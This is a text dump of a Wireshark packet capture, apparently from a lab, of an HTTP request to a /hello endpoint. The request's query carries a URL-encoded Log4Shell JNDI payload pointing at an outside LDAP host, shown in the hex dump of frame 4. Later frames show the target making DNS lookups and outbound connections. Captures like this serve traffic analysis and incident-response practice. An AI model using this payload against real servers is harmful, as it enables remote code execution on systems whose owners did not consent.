 capture.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 192.168.20.1 172.17.0.3 TCP 66 57023 → 8080 [SYN] Seq
2 0.000220 172.17.0.3 192.168.20.1 TCP 66 8080 → 57023 [SYN, ACK
3 0.003471 192.168.20.1 172.17.0.3 TCP 54 57023 → 8080 [ACK] Seq
4 0.013329 192.168.20.1 172.17.0.3 HTTP 201 GET /hello?payload=%24
5 0.013375 172.17.0.3 192.168.20.1 TCP 54 8080 → 57023 [ACK] Seq
6 0.117085 172.17.0.3 172.16.228.9 DNS 82 Standard query 0xa782
7 0.139466 172.17.0.3 172.16.228.9 DNS 82 Standard query 0xef89
8 0.704771 172.16.228.9 172.17.0.3
9 0.732593 172.16.228.9 172.17.0.3
10 0.753364 172.17.0.3 45.79.29.21
11 1.767356 172.17.0.3 45.79.29.21
12 2.791013 172.17.0.3 45.79.29.21
13 3.756451 45.79.29.21 172.17.0.3
14 3.941754 172.17.0.3 45.79.29.21
15 4.967187 172.17.0.3 45.79.29.21
16 5.043500 02:42:ac:11:00:03 02:42:89:f0:39:77
17 5.044064 02:42:89:f0:39:77 02:42:ac:11:00:03
Frame 4: 201 bytes on wire (1608 bits), 201 bytes captured
Encapsulation type: Ethernet (1)
Arrival Time: Mar  5, 2025 02:55:17.103336000 EST
UTC Arrival Time: Mar  5, 2025 07:55:17.103336000 UTC
Epoch Arrival Time: 1741161317.103336000
[Time shift for this packet: 0.000000000 seconds]
[Time delta from previous captured frame: 0.009858000 se
[Time delta from previous displayed frame: 0.009858000 s
[Time since reference or first frame: 0.013329000 second
Frame Number: 4
Frame Length: 201 bytes (1608 bits)
Capture Length: 201 bytes (1608 bits)
[Frame is marked: False]
[Frame is ignored: False]
[Protocols in frame: eth:ethertype:ip:tcp:http]
[Coloring Rule Name: HTTP]
[Coloring Rule String: http || tcp.port == 80 || http2]
Ethernet II, Src: 02:42:89:f0:39:77 (02:42:89:f0:39:77), D
Destination: 02:42:ac:11:00:03 (02:42:ac:11:00:03)
Source: 02:42:89:f0:39:77 (02:42:89:f0:39:77)
Absolute time when this frame was captured, in local time (frame.time)
Wireshark · Packet 4 · capture.pcap
Frame 4: 201 bytes on wire (1608 bits), 201 bytes captured (1608 bits)
Encapsulation type: Ethernet (1)
Arrival Time: Mar  5, 2025 02:55:17.103336000 EST
UTC Arrival Time: Mar  5, 2025 07:55:17.103336000 UTC
Epoch Arrival Time: 1741161317.103336000
[Time shift for this packet: 0.000000000 seconds]
[Time delta from previous captured frame: 0.009858000 seconds]
[Time delta from previous displayed frame: 0.009858000 seconds]
[Time since reference or first frame: 0.013329000 seconds]
Frame Number: 4
Frame Length: 201 bytes (1608 bits)
Capture Length: 201 bytes (1608 bits)
[Frame is marked: False]
[Frame is ignored: False]
[Protocols in frame: eth:ethertype:ip:tcp:http]
0000 02 42 ac 11 00 03 02 42 89 f0 39 77 08 00 45 00 ·B·····B ··9w··E·
0010 00 bb 3d 1f 40 00 7f 06 3d 60 c0 a8 14 01 ac 11 ··=·@··· =`······
0020 00 03 de bf 1f 90 9a 41 aa 40 d4 19 cc 9b 50 18 ·······A ·@····P·
0030 04 02 66 d8 00 00 47 45 54 20 2f 68 65 6c 6c 6f ··f···GE T /hello
0040 3f 70 61 79 6c 6f 61 64 3d 25 32 34 25 37 62 6a ?payload =%24%7bj
0050 6e 64 69 25 33 61 6c 64 61 70 25 33 61 25 32 66 ndi%3ald ap%3a%2f
0060 25 32 66 63 68 6c 6f 72 69 73 2e 63 68 65 63 6b %2fchlor is.check
0070 34 73 61 66 65 2e 74 6f 70 25 37 64 20 48 54 54 4safe.to p%7d HTT
0080 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 P/1.1··H ost: 192
0090 2e 31 36 38 2e 32 30 2e 36 3a 35 39 31 33 37 0d .168.20. 6:59137·
00a0 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 63 75 72 ·User-Ag ent: cur
00b0 6c 2f 38 2e 31 31 2e 31 0d 0a 41 63 63 65 70 74 l/8.11.1 ··Accept
00c0 3a 20 2a 2f 2a 0d 0a 0d 0a : */*··· ·